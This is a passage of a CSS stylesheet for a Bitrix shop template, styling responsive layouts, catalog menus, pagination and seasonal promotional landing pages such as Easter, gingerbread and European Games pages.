    /* clip: rect(0 950px 30px -3px); */

}



/*.catolog li a.img-link:before {

    content: '';

    width: 90%;

    height: 90%;

    left: 6px;

    bottom: 10px;

    margin: 0;

    z-index: -1;

    position: absolute;

    -moz-border-radius: 120px;

    -webkit-border-radius: 120px;

    border-radius: 110px;

    -moz-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    -webkit-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    box-shadow: -2px -1px 6px rgba(111, 36, 12,.4);

	margin-left:-2px;

    /* clip: rect(0 950px 30px -3px); */

}


ul.catolog {padding-top: 3px;}



.top-h-row ul.adaptive > li.menu_opener i {

    display: inline-block;

    height: 40px;

    width: 40px;

    float: right;

    background: url(/bitrix/templates/our_shop/images/menu_opener.png) 1px 1px no-repeat;

}

@media(max-width: 1280px){
	.main_footer_contacts{
		max-width: 610px;
	}
	.footer_bottom .md-75{
		width: 80%;
	}
	.footer_bottom .md-25:nth-child(3), .footer_bottom .md-25:nth-child(4){
		width: auto;
	}
}
@media(max-width: 1305px){
	.prod_detail{
		width: 50%;
		margin-bottom: 20px;
	}
	.catalog_detail .props_list{
		flex-wrap: wrap;
	}
	.vacansy_text{
		-webkit-flex-direction: 	column;
		    -ms-flex-direction: 	column;
		        flex-direction: 	column;	
	}
	.vacansy_text img{
		margin-right: 	0px;
		padding-right: 	0px;
		width: 100%
	}
	.vacansy_text div{
		max-width: 	100%;
	}
	.garantee_box{
		-webkit-flex-direction: 	column;
		    -ms-flex-direction: 	column;
		        flex-direction: 	column;	
	}
	.garantee_list{
		margin-right: 	0px;
		width: 	100%;
	}
	.shop_map{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	    
	}
	.consumer_box img{
		float: none;
		width: 100%;
		max-width: 100%;
		margin-right: 0px;
	}
	.shop_map .shop_list, .shop_map .map{
		width: 100%;
		max-width: 100%
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 14px;
	}
	.phones__numbers #branches li:nth-child(1) p{
	 	margin-right: 20px;
	 }
	 .phones__numbers #branches li a{
	 	font-size: 16px;
	 	padding: 14px 10px;
	 }
	 .footer_bottom .md-75{
	 	width: 100%;
	 }
	 .footer_bottom .social{
	 	text-align: left;
	 }
	.news_slider.wr{
		flex-wrap: wrap
	}
	.news_akc_block .news_slider > li{
		width: 49%;
	}
	.grey_bg.about-wrapper .wrap_md {
		flex-wrap: wrap;
		-webkit-justify-content: space-around;
		        justify-content: space-around;
	}
	.about-wrapper .md-50.big{
		max-width: 100%;
	}
		.header__eye a{
		width: auto;
		height: auto;
		padding: 5px;
	}
	.header__eye a img{
		margin-right: 0px;
	}
	.header__eye a span{
		display: none;
	}
}
@media (max-width:1030px) {
	.articles-list.vertical .item_block.item:nth-child(3n-1){
		margin-right: 	0px;
		margin-left: 	0px;
	}
	.articles-list.vertical .item_block.item:nth-child(odd){
		margin-right: 	10px;
	}
	.articles-list.vertical .item{
		width: 	48%;
	}
	.footer_bottom .md-25{
		margin-top: 40px;
		margin-bottom: 40px;
	}
	.footer_flex{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.footer_flex .md-50:nth-child(2){
		margin-top: 20px;
	}
	.news_akc_block .news_slider > li{
		margin-bottom: 30px;
	}
	.about-wrapper .md-50.big p.title_block{
		font-size: 36px;
	}
	.about-wrapper .md-50.big h2{
		text-align: left;
		font-size: 20px;
	}

	.desktop-menu #prev{
		left: -50px;
		width: 40px;
		height: 40px;
		background-size: 20%
	}
	.desktop-menu #next{
		right: -50px;
		width: 40px;
		height: 40px;
		background-size: 20%
	}


	

	body .include_bg.mobile-video {display: none;}

	.include_bg.mobile-video .wrapper_inner	{border-left: 2px solid #fff; border-right: 2px solid #fff; }	

	.header_wrap .iblock.social_block, .footer_bottom .wrap_md div div.md-25:not(.social-block) {display: none;}

	body .top-h-row ul.menu.full {	display: none; width: 100%; /*background: #340a00;*/ background: #fff; top: -8px; width: 100%; z-index: 999;}

	.wrapper_inner .start_promo .item.wide50 {display: none;}

	.top-h-row .content_menu .main-nav li {

		position: relative;

		zoom: 1;

		display: block;

		width: 100%;

		top: 0;

		text-align: left;
		padding-bottom: 	0px;

	}
	.top-h-row{
		height: 60px;
	}

	

	.header_logo_img {z-index:13;}

	body .top-h-row ul.adaptive {display: block;}

	.desktop-menu {display: none;}

	.content_menu {float: right;}

	.menu.full.opened { top:70px;}

	.content_menu .main-nav {

		width: 100%;

		position: absolute;

		right: 0;

		padding: 7px 0px;

	}



	.header__eye {margin-right: 10px;}

	.lang-block {

		float: left;

		width: 60%;

		line-height: 60px;

		margin-left: 37%;

	}

	body .top-h-row .header__search .search {display: block; position: relative; margin-left: 5px;}

	body .top-h-row .header__search {float: left; }

	

	.md-50.big .title_block {font-size: 20px;}

	.firms .md-50.img, .footer_bottom .md-25.social-block { display: block; width: 100%;}

	.include_bg.firms .md-50.img, .include_bg.firms .md-50.big {padding: 0; }


	#footer {min-height: auto;}


	#footer .footer_bottom {padding: 19px 0px 30px;}

	.cakes-block img {

		margin: 0 5px;

		float: right;

		width: 30%;

	}

	

	.cakes-ad {

		font-size: 20px;

		color: rgb(255, 255, 255);

		/* font-weight: bold; */

		text-transform: uppercase;

		line-height: 1.2;

		text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.75);

		float: left;

		width: 60%;

	}

	

	.ad-btn {margin-left:0; margin-top: 30px;}

	body .mobile-catalog-wrapper {display: block;} 

	.top.mobile-menu-nav {display: block}

	.menu_slider_navigation .flex-direction-nav {display: block !important; text-align: center;}

	.top-h-row .content_menu .main-nav li.menu_opener {top:5px; right: 5px;}

	#header, .front_page #header {padding: 0px 0px 25px;}

	.mobile-catalog.catolog {margin-bottom: 10px;}

	.wrapper_inner.wides  {margin-top: 20px;}

	.include_bg.firms {padding: 20px 0;}

	.wrapper_inner .start_promo .item {width: 33%;}

	.catalog_detail .props_list td {vertical-align: middle;font-size: 13px;} 

	

}



 @media (min-width:601px) and (max-width:768px) { 

 

      .start_promo .item:nth-child(4) {padding-bottom: 330px;}

	  .start_promo .item:nth-child(4) img {height: 330px;}

	  header .start_promo .item:first-child, header .start_promo .item:nth-child(3n+1) {border-left-width: 7px;}

	  .include_bg.firms .md-50.big {display: block; width: 100%; text-align: center;}

	  .about-wrapper .md-50.big {max-width: 100%;}

 

 }

 

 @media(max-width: 1030px){
 	body{
 		overflow-x: hidden;
 	}
 	.top-h-row .search{
 		line-height: 60px;
 	}
 	
 	.top_slider_wrapp .flexslider .banner_title span, .top_slider_wrapp .flexslider .banner_title span p{
 		font-size: 25px !important;
 		line-height: 1.3;
 		max-width: 500px;
 	}
 }

 @media (min-width:1031px) and (max-width:1270px) { 

 
 	.top-h-row .search{
 		line-height: 80px;
 	}
     .iblock.social_block {float: left;margin-left: 0px;}

	 .lang-block {float: right;width: 22.5%;line-height: 80px;}

	 .lang-block .header__eye {margin-right: 5px;}

	 body .header_wrap .top-h-row ul.menu {width: 73%;}

	 .footer_bottom .md-25:nth-child(3), .footer_bottom .md-25:nth-child(4) {width: 21.5%;padding-left: 0px;}

	 
	 .include_bg.tortiki-wrapper > .wrapper_inner {padding-top: 23px; text-align: left;}

	 .include_bg.tortiki-wrapper .ad-btn {margin-left:0;}

}

 

.mob_sec_menu{
	display: none;
}

 @media(max-width: 768px){
 	.top-h-row .search.remove{
 		height: 60px;
 	}
 	.search.remove:hover{
 		color: #242424
 	}
 	body#main .top_slider_wrapp .flex-direction-nav li{
 		top: 45%
 	}
 	body .header__search .search-open{
 		right: -85px;
 	}

 body#main .top_slider_wrapp .flex-direction-nav li a.flex-next {
    background-image: url('/upload/next.svg');
  }
   body#main .top_slider_wrapp .flex-direction-nav li a.flex-prev {
    background-image: url('/upload/prev.svg');
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-next {
    background-position: center
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev {
    background-position: center
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev:hover {
    background-position: center
  }
 	.mob_sec_menu{
 		display: inline-block;
    height: 40px;
    width: 40px;
    float: none;
        position: relative;
    left: 80px;
    margin-bottom: -34px;
    background: url(/bitrix/templates/our_shop/images/menu_opener.png) 1px 1px no-repeat;
 	}
 	.product_page .product-img__ctrl.ds, .wrapper_inner .product_page .share_wrapp{
 		position: static;
		color: #242424;
 	}
	
	#content .share_wrapp .text.button {color: #242424; font-weight: normal; font-size: 16px;}
	
	.catalog_detail .absolute_box {display: flex; justify-content: space-between; }
	
	.catalog_detail .tabs_section ul.tabs_content > li {padding-top: 0;}
	
	body .catalog_detail .item_main_info {margin-bottom: 0;}
    
	.share_wrapp .text.button:before {background: url(/upload/share.svg) no-repeat center / cover;}
	
 	.header__search .search-open {top: 60px}
	
 	body #content .left_block.catalog{
 		position: relative;
 		background: transparent;
 	}
 	.internal_sections_list{
 		position: absolute;
 		width: 100%;
 		top: 42px;
 		padding-bottom: 20px;
 		-webkit-box-sizing: border-box;
 		   -moz-box-sizing: border-box;
 		        box-sizing: border-box;
 	}
 	.item .child_container .child_wrapp ul{
 		display: block !important;
 	}

 }

@media (max-width:670px) { 
	#content .articles-list.lists_block.novelty{
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}
	#content .articles-list.lists_block.novelty section{
		width: 48.5%;
		margin-right: 0px;
	}
	.top_block a.old_news{
		margin-top: -28px;
	}
	 .top_block .title_block{
	 	text-align: left;
	 }
	.mob_sec_menu{
		left: 28px;
		margin-bottom: -33px;
	}
/*	.top_slider_wrapp .flexslider .slides{
		transform: translate3d(0px, 0px, 0px) !important;
	}*/
	.articles-list.vertical .item_block.item:nth-child(odd){
		margin-right: 	0px;
	}
	.articles-list.vertical .item_block.item{
		width: 	100%;
	}
	body .top_slider_wrapp .flexslider .slides li td.text *{
		text-align: left;
	}
	.prod_detail{
		width: 100%;
	}
	.viewed_slider{
		padding-bottom: 80px;
	}
	#prev{
		top: auto;
		bottom: -65px;
		right: 55%;
	}
	#next{
		top: auto;
		bottom: -65px;
		right: 35%;
	}
	.module-pagination .nums a, .module-pagination .nums span, .flex-direction-nav li{
		width: 36px;
	    height: 36px;
	    font-size: 16px;
	}
	#content .right_block .product-img__ctrl span{
		font-size: 13px;
	}
	.catalog_item .item-title a, .catalog_item .item-title a span, .view-item .item-title a span{
		font-size: 16px;
	}
	.header__eye {margin-right: 5px;}
	.footer_copyright{
		font-size: 14px;
	}
	.footer_inner p.small_title{
		font-size: 18px;
	}
	.footer_inner .md-75 p{
		line-height: 1.3;
	}
	.footer_copyright .alleft, .footer_copyright .alright{
		float: none;
		text-align: center;
		width: 100%;
	}
	.footer_copyright .alleft{
		margin-bottom: 15px;
	}
	.news_akc_block .news_slider > li{
		width: 100%;
	}
	.catolog li > a.img-link p{
		font-size: 16px;
	}


	.desktop-menu{
		width: 100%;
		padding-bottom: 50px;
	}
	.desktop-menu #prev{
		top: auto;
		bottom: 0px;
		left: 35%
	}
	.desktop-menu #next{
		top: auto;
		bottom: 0px;
		right: 35%
	}

	.header_logo_img img {max-width: 90px; }

	.lang-block {

		float: left;

		width: 60%;

		line-height: 60px;

		margin-left: 28%;

	}

	

	.header__search .search-open {top: 60px;right: -65px;}

	body section .right_block.catalog .ajax_load.list .catalog_block .catalog_item_wrapp {width: 49%;}

	.adaptive_filter {float: none;}

	.viewed_navigation.slider_navigation.top_big .flex-direction-nav {display: block !important;}

	.element_detail_text.wrap_md .product-table .product-table__title, .element_detail_text.wrap_md .product-table .product-table__title + td, .element_detail_text.wrap_md .product-table tr  {display: block;}

	.element_detail_text.wrap_md .product-table tr  {margin-bottom: 8px;}

	.catalog_block .catalog_item {overflow: visible;}

	body .right_block.catalog .catalog_block .catalog_item_wrapp:nth-child(2n) {}

	

	

}



@media (max-width:350px) { 

	.header__lang a {

		color: #222;

		font-weight: 600;

		font-size: 14px;

		padding: 0 7px;

	}

	

	.header_logo_img img {max-width: 70px;}

	.mobile-catalog-wrapper .catolog li .root-item {font-size: 13px;}

	.header__search .search-open {right: -20px; width: 260px;}  

}



.main-nav .menu.full span {color:#222; }

.news_akc_block .img {max-height: 228px;}

.mobile-catalog.catolog li {margin-right:5px;}

.mobile-catalog.catolog li a.img-link:before {display: none;}

.mobile-catalog-wrapper .flex-viewport {

    width: 100%;

    z-index: 10;

}



.include_bg.mobile-video, .mobile-menu-nav, .mobile-catalog-wrapper {display: none;}

.top-h-row.mozilla-top-h-row {outline: none;}

.top-h-row.mozilla-top-h-row:after {

	position: absolute;

    content: "";

    left: 0;

    top: 72px;

    height: 2px;

    width: 100%;

    background: #340a00;

}



#content img {padding-right: 15px; padding-bottom: 4px;}

#content .image_wrapper_block img {padding: 0; max-height: 100%; object-fit: contain}



div.item-title + div {margin-top: 5px;}

.product-table__title.display-block {font-weight: 700;}



.product-item__params__ii.cols__i {padding: 0px 30px;}

.bx_pagination_section_two {display: none;} 

.bx_pagination_section_one .bx_pg_section.pg_pagination_num .bx_pg_text {display: none;}



.bx_pagination_bottom .bx_pagination_page li.bx_active {

	color: #FFF;

    background: #2d0b00;

	display: inline-block;

    width: 33px;

    height: 29px;

    text-align: center;

    line-height: 29px;

    margin: 0px 5px 5px 0px;

    text-decoration: none;

    font-size: 13px;

    font-weight: 600;

    border-radius: 2px;

    -webkit-border-radius: 2px;

    -moz-border-radius: 2px;

	

	}

	

.bx_pagination_section_one {text-align: center;}



.bx_pagination_bottom .bx_pagination_page li {

	display: inline-block;

    width: 33px;

    height: 29px;

    text-align: center;

    line-height: 29px;

    margin: 0px 5px 5px 0px;

    text-decoration: none;

    font-size: 13px;

    font-weight: 600;

    border-radius: 2px;

    -webkit-border-radius: 2px;

    -moz-border-radius: 2px;

	}







td.display-block {

  

    word-break: break-all;

}

 

.header__eye {/*display: none;*/}



.catolog li .root-item-selected {

    font-size: 14px;

    font-family: "Open Sans";

    color: rgb(36, 36, 36);

    text-transform: uppercase;

	font-weight: 700;

	

} 



.catolog li.li-item-selected a.img-link:before {

    content: '';

    width: 90%;

    height: 90%;

    left: 6px;

    bottom: 10px;

    margin: 0;

    z-index: 1;

    position: absolute;

    -moz-border-radius: 120px;

    -webkit-border-radius: 120px;

    border-radius: 110px;

    -moz-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    -webkit-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    box-shadow: -2px -1px 6px rgba(111, 36, 12,.4);

    margin-left: -2px;

 

}



.social a {display: none;} 

.social a:last-child, .social a:nth-child(4)  {display: inline-block;} 



@media (min-width: 991px) {

	.iblock.social_block {

		float: left;

		margin-left: 0px;

		width: 10%;

		text-align: right;

	}

}



#content .page_not_found .image img {padding-bottom: 0px; padding-right: 0px;}



.wrapper_inner.catalog-menu-wrapper {position: relative; padding-top: 50px;}

.eu-games {position: absolute; right: 45px; top: -70px;} 

.eu-games a {display: inline-block; width: 132px; height: 46px; background: url(/include/eur-games.png) center center no-repeat; }

.eu-games a:hover {background: url(/include/eur-games2.png) center center no-repeat;}



@media (max-width: 1020px) {

	.eu-games {

		text-align: center; 

		position: relative;

		top: -20px; 

		right: auto;

	}

}





/*paskha-page*/



.paskha-page .header_wrap,  .bravo-page .header_wrap, .eg-page .header_wrap, .pryaniki-page .header_wrap {display: none;}



header.easter {box-sizing: border-box; background: url(/bitrix/templates/our_shop/images/kulich.jpg) top center no-repeat; min-height: 748px; max-width: 1920px; margin: 0 auto; padding-top: 134px;} 



.easter-congrat	{

	  font-size: 55px;

	  font-family: "Open Sans";

	  color: #0078c1;

	  line-height: 1.2;

	  text-align: center;

	  /*text-shadow: #fff 4px 4px 4px, #fff -2px -2px 0, #fff -2px 2px 0, #fff 2px -2px 0;*/

	  font-weight: 600;

	  margin-top: 30px;

	  text-shadow: 0 -1px 3px #fff, 0 -1px 3px #fff, 0 1px 3px #fff, 0 1px 3px #fff, -1px 0 3px #fff, 1px 0 3px #fff, -1px 0 3px #fff, 1px 0 3px #fff, -1px -1px 3px #fff, 1px -1px 3px #fff, -1px 1px 3px #fff, 1px 1px 3px #fff, -1px -1px 3px #fff, 1px -1px 3px #fff, -1px 1px 3px #fff, 1px 1px 3px #fff;}





.logo-easter {max-width: 650px; margin: 0 auto; text-align: center;}





.paskha-page .wrapper, .bravo-page .wrapper {max-width: 1920px; margin: 0 auto; background: #fff; padding-bottom: 0;}



.video-wrapper .container {padding: 90px 0;}



.paskha-page .products-wrapper { background:url(/bitrix/templates/our_shop/images/back-easter.png) no-repeat; min-height: 517px; }



.products-head {

  text-align: center;   

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  text-transform: uppercase;

  line-height: 1.2;



}





.paskha-page .catolog li img {

	box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22);

    border-radius: 100%;}





body.paskha-page {background: #b30202;}

.paskha-page .wrapper.video-wrapper {background: #fff;}



.wrapper.products-wrapper .container {padding-top: 88px;}



.paskha-page .catolog li > div.img_link {

    position: relative;

    display: block;

} 



.paskha-page .catolog li {width: calc(100%/5 - 30px);}



.paskha-page ul.catolog {max-width: 770px; margin: 56px auto 58px; } 



.go-toproducts {text-align: center;}

	 

.go-toproducts a 



   {font-size: 24px;

    font-family: "Open Sans";

    color: rgb(179, 2, 2);

    /* text-decoration: underline; */

    border-bottom: 2px solid #c05151;

    line-height: 26px;

    display: inline-block;}

	  

	 

.wrapper.invite-wrapper {min-height: 400px; background:url(/bitrix/templates/our_shop/images/net-bg.jpg) no-repeat;}

.invite-text { 

      font-size: 30px;

	  font-family: "Open Sans";

	  color: rgb(255, 255, 255);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.2;

	  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.75);

	  margin-bottom: 40px; 

}



.wrapper.invite-wrapper .container {

   text-align: center;

   padding-top: 146px;

}



.invite-wrapper .ad-btn {margin-left:0;}

.ad-btn:hover {background: #340a00; color: #fff; border: 1px solid #fff; box-shadow: 0 0 0 0px #340a00, 0 0 0 4px #340a00;}



.paskha-page .shops.list {display: block;}



.paskha-page .wrapper.map-wrapper  .contacts_map {margin-bottom: 16px;}



.go-toproducts a:hover {border-bottom: none;}



.wrapper.map-wrapper .contacts_map {margin: 0;}



.paskha-page .footer_copyright, .bravo-page .footer_copyright,  .eg-page .footer_copyright {max-width: 1920px; margin: 0 auto; background: linear-gradient(180deg, #742A19 0%, #8C3C2A 216.67%), #9B320D; }





.paskha-page .catolog li:hover {}



@media (min-width: 768px) {

	.paskha-page .container, .bravo-page .container {

		width: 750px;

		margin: 0 auto;



	 } 



}





@media (min-width: 992px) {

	.paskha-page .container, .bravo-page .container {

		width: 970px;

		margin: 0 auto;



	}



}



@media (min-width: 1200px) {

	.paskha-page .container, .bravo-page .container, .eg-page .add-wrapper .container  {

		width: 1170px;

		    margin: 0 auto;

	}

	

	.pryaniki-page .add-wrapper .container {

		width: 1200px;

		margin: 0 auto;

	}

	

	.eg-menu.catolog li .root-item {

		

		font-size: 18px;

		font-family: "Open Sans";

		color: rgb(36, 36, 36);

		text-transform: uppercase;

		font-weight: 400;

		margin-top: 4px;

		display: inline-block;

		left: -25px;

		position: relative;



		}

		

		ul.catolog.eg-menu {padding-left: 30px;}

}







@media (max-width:600px) { 
	.garantee_list_box{
		-webkit-flex-direction: 	column;
		    -ms-flex-direction: 	column;
		        flex-direction: 	column;	
	}
	.table_wrap{
		overflow-x: auto
	}
	.jobs_wrapp .item .description_wrapp .description table tr td{
		white-space: nowrap;
		padding-right: 	25px;
	}

	.paskha-page .catolog li {width: calc(100%/2 - 30px);}

	.paskha-page .catolog.desktop-menu {display: block;}

	.paskha-page .products-wrapper {

		background: url(/bitrix/templates/our_shop/images/back-easter.png) no-repeat;

		min-height: 1px;

		background-size: cover;

	}

	

	.products-head {font-size:20px;}

	.wrapper.products-wrapper .container {padding: 38px 15px 38px;}

	.paskha-page ul.catolog {margin: 36px auto 38px;}

	.wrapper.video-wrapper .container {padding:10px;} 

	.wrapper.products-wrapper .catolog li {

		float: left;

		/* margin-right: 30px; */

		text-align: center;

		margin: 0 15px 25px;

	} 

	

	header.easter {

		background: url(/bitrix/templates/our_shop/images/kulich.jpg) center center no-repeat;

		min-height: 448px;

		max-width: 1920px;

		margin: 0 auto;

		padding-top: 34px;

		background-size: cover;

	}

	

	

	.wrapper.video-wrapper iframe {max-height: 330px;}

	

	.wrapper.products-wrapper .catolog li:last-child {width: 100%; margin:0;}

	body.paskha-page {background: #fff;}

	.paskha-page .footer_copyright, .bravo-page .footer_copyright {background-repeat: repeat;}

	

	.logo-easter img {max-width: 200px; }

	.easter-congrat { font-size: 32px;}

	.bravo-page .bravo .easter-congrat {

		font-size: 28.58px;

		font-family: "Magnolia";

		color: rgb(79, 39, 73);

		line-height: 1.229;

		text-align: center;

	} 

	

	.bravo-page .logo-easter img {

		max-width: 150px;

	}

	

	body header.bravo {padding-top: 44px; min-height:378px; }

}



@media (max-width:768px) {  

	.contact_info .container{

		padding-right: 15px;

		padding-left: 15px;

	}

	.products-wrapper .desktop-menu {

		display: block;

	} 

	

	.video-wrapper iframe {max-height: 440px; }



}





.photogallery .artismedia_gallery_box a.more-photo {

	position: absolute;

    right: 0;

    bottom: 5px;

	font-size: 15px;

    color: #f2703c;

    font-size: 16px;

    font-weight: 600;

    line-height: 19.41px;

    text-transform: uppercase;	

}



.catolog li:first-child.li-item-selected a.img-link:before {margin-left: 13px;} 



@font-face {

  font-family: 'Magnolia';

  src: url('/bitrix/templates/our_shop/fonts/Magnolia.ttf') format('truetype');



}





header.bravo {

    box-sizing: border-box;

    background: url(/bitrix/templates/our_shop/images/bravo-header.jpg) top center no-repeat;

    min-height: 748px;

    max-width: 1920px;

    margin: 0 auto;

    padding-top: 134px;

}





.bravo-page .easter-congrat {

  font-size: 58.58px;

  font-family: "Magnolia";

  color: rgb(79, 39, 73);

  line-height: 1.229;

  text-align: center;



	

}



.bravo-page .products-wrapper {

	background: url(/bitrix/templates/our_shop/images/adv-group.jpg) top center no-repeat;	

	min-height: 420px; 

}



.bravo-page .wrapper.invite-wrapper {

	background: url(/bitrix/templates/our_shop/images/shop-bg.jpg) top center no-repeat;

	min-height: 350px;

}





.bravo-page .wrapper.invite-wrapper .container {padding-top: 82px;}

.bravo-item {

	width: 190px; 

	height: 176px; 

	background: url(/bitrix/templates/our_shop/images/adv-item-bg.png) top center no-repeat;

	font-family: "Magnolia";

	font-size: 18px;

	color: #fff;

	line-height: 1.3;

	display: table-cell;

    vertical-align: middle;

	}



.bravo-page .products-wrapper .catolog li {width: auto; margin-right: 7%;}

.bravo-page .products-wrapper .catolog li:last-child {margin-right: 0;}

.bravo-page .products-wrapper .catolog {max-width: 970px; margin: 0 auto; margin-top: 59px;}

.bravo-page .add-wrapper h1 {

  text-align: center;

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  line-height: 1.2;

  margin-top: 87px;

}



.bravo-page .add-wrapper .adv-first-row {    

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flex;

    display: -o-flex;

    display: flex;

    max-width: 835px;

    margin: 0 auto;

    -ms-align-items: center;

    align-items: center;

    justify-content: space-between;}



.wrapper.add-wrapper {text-align: center; padding-bottom: 100px; }



.adv-second-row   

   {display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flex;

    display: -o-flex;

    display: flex;

    max-width: 1000px;

    margin: 0 auto;

    justify-content: space-between;

}

.adv-second-row > .dscnt:first-child, .adv-second-row > .dscnt:nth-child(3)  {

	margin-top: 130px;

}





.get  {

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  line-height: 1.2;

  text-align: center;

  margin: 25px 0 40px;

 

}





.dscnt span:first-child	{ 

      font-size: 53px;

	  color: #b90101;

	  font-weight: bold;

	  line-height: 1.2;

	  background-image: linear-gradient(to left, #b50202, #bb0101, #bd0101, #be0101, #c10000);

	 -webkit-background-clip: text;

     -webkit-text-fill-color: transparent;

	  display: block;

	   margin-bottom: 10px;



	  }





.dscnt span:nth-child(2)	{ 

      font-size: 30px;

	  font-family: "Open Sans";

	  color: rgb(36, 36, 36);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.2;

	  display: block;

 }

	  

.dscnt span:last-child	{ 

      font-size: 23.537px;

	  color: rgb(145, 145, 145);

      line-height: 1;

	  display: block;

	  margin-top: 4px;

	}  

	

	

.dscnt.last {margin-top: 45px;}	

.dscnt.last span:nth-child(3), .third	{ 

       font-size: 20px;

	   text-transform: uppercase;

	   color: rgb(36, 36, 36);

	  font-weight: bold;

 }



.add-wrapper hr {max-width: 78px; height: 2px; background-color: #181b1e; margin: 50px auto 30px;}

.add-term	

	  {font-size: 25px;

	  font-family: "Open Sans";

	  color: rgb(36, 36, 36);

	  font-weight: bold;

	  line-height: 1.2;}

	  

@media (max-width:768px) {  

	  .bravo-page .products-wrapper .catolog li {margin-right: 3%;}

	  .bravo-item { width: 170px; }

}

 

@media (max-width:600px) {

	.landing_title{

		font-size: 18px;

	}

	.landing_title:after{



		background: url(/bitrix/templates/our_shop/images/h1-right.png) no-repeat center / contain;

		width: 50px;

		height: 36px;	

}

.landing_title:before{

		background: url(/bitrix/templates/our_shop/images/h1-left.png) no-repeat center / contain;

		width: 50px;

		height: 36px;	

}

	 .bravo-item {

		width: 160px;

		height: 146px;

		background: url(/bitrix/templates/our_shop/images/adv-item-bg.png) top center no-repeat;

		background-size: contain;

	}

	 .bravo-page .products-wrapper .catolog li, .bravo-page .products-wrapper .catolog li:last-child {

		width: 48%;

		margin: 1%;

	}

	ul.desktop-menu.eg-menu .img_link {width: 160px; height: 160px;}

	

	.logo-games {padding-left: 10px;}

	.catalog-wrapper.wrapper.deadline .col-md-12 {width: 95%;margin: 0 auto;}

	ul.catolog.eg-menu {padding-left: 20px;}

	#DateCountdown div.time_circles {width: 100%;} 

	.bravo-page .products-wrapper {background-repeat: repeat-y;}

	.bravo-page .add-wrapper .adv-first-row {display: block;}

	.adv-first-row img {max-width:70%;} 

	.adv-second-row {max-width: 95%;}

	.dscnt span:first-child {font-size: 28px;}

	.dscnt span:nth-child(2) {font-size: 18px;}

	.dscnt span:last-child {font-size: 16px;}

	.dscnt.last span:nth-child(3), .third {margin-top: 0; font-size: 14px;}

	.adv-second-row > .dscnt:first-child, .adv-second-row > .dscnt:nth-child(3) {margin-top:0;}

	.dscnt.last {margin-top: 25px;}

	.adv-first-row img:first-child {margin-bottom: 20px;}

	.dscnt img {max-width: 95%;}

	.desktop-menu.eg-menu.catolog li {width: calc(100%/2);} 

	.service-wrapper .start_promo .item:first-child, .start_promo .item:nth-child(3n+1) {border-left-width: 15px;}

	.pryaniki-page .service-wrapper .start_promo .item, .pryaniki-page .service-wrapper .start_promo .item img, .pryaniki-page .service-wrapper .start_promo .item.wide50 {width: 100%; border-bottom-width: 0px;}

	.pryaniki-page .service-wrapper .start_promo .item.wide50	{padding-bottom: 240px;}

	.pryaniki-page .wrapper.invite-wrapper .why-item .why-text { font-size: 14px;}

	.pryaniki-page .wrapper.invite-wrapper .container .invite-text h2 {font-size: 18px;}

	.pryaniki-page .wrapper.invite-wrapper .invite-text h2:before, .pryaniki-page .wrapper.invite-wrapper .invite-text h2:after {transform: scale(0.5); top: -11px;}

	.pryaniki-page .invite-wrapper .why-img {display: inline-block;vertical-align: middle;width: 73px;height: 73px; margin: 0 15px;} 

     .pryaniki-page div.wrapper.invite-wrapper {min-height: 442px;}

 }

 

 @media (max-width: 768px) {

	.desktop-menu.eg-menu {display: block; padding-left: 15px } 

	.desktop-menu.eg-menu.catolog li {width: calc(100%/4);}

	.eg-page header.egames {padding-top: 20px;}

	.eg-page div.footer_copyright {background-size: cover;}

	.eg-page header.egames {min-height: auto;}

	.eg-page .add-wrapper h2 {padding: 0 12px;}

	.catalog-wrapper.deadline h2.coolHeading {font-size: 24px;}

	.eg-page .wrapper.add-wrapper h1 {margin-top: 40px;}

	ul.desktop-menu.eg-menu .img_link {width: 160px; height: 160px;}

	



 }

 

 @media (max-width: 330px) {

	.bravo-item {

		font-size: 16px;

		height: 126px;

	} 



 }

 

.invite-text2 {font-size: 22px;}

 

 

header.egames {

	box-sizing: border-box;

    background: url(/bitrix/templates/our_shop/images/back-egames.jpg) top center no-repeat;

    min-height: 750px;

    max-width: 1920px;

    margin: 0 auto;

    padding-top: 134px;} 

	

.logos-container {

	display: flex;

    max-width: 1250px;

    margin: 0 auto;

    justify-content: space-between;

}

	

	

.desktop-menu.eg-menu .img_link {width: 170px; height: 170px; border-radius: 100%; background: #f8f8f8; display: table-cell;vertical-align: middle; border: 3px solid transparent;}



.eg-menu.catolog li {

    float: left;

    margin: 0 auto;

    width: calc(100%/5);

    text-align: center;

}



.eg-menu.catolog li .root-item {display: block; text-transform: none; opacity: 0; min-height: 63px;}





@media (min-width: 1200px) {

	.eg-menu.catolog li:nth-child(5n+1) {clear: left;}



}







.eg-menu.catolog li:hover .img_link {border: 3px solid #2e96d4;}

.eg-menu.catolog li:hover .root-item {opacity: 1;}

.eg-page .add-wrapper h1 span {color: #0078c1;}





.eg-page .add-wrapper h2	

   {font-size: 22px;

	font-family: "Open Sans";

	color: rgb(36, 36, 36);

	line-height: 1.2;}





	

.eg-page .add-wrapper h1 {

	line-height: 1.2; 

	font-size: 30px;

	font-family: "Open Sans";

	color: rgb(36, 36, 36);

	font-weight: bold;

	margin-top: 80px;

  

}



.catalog-wrapper.deadline .coolHeading {  

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  line-height: 1.2;

}



.eg-page .wrapper.invite-wrapper {

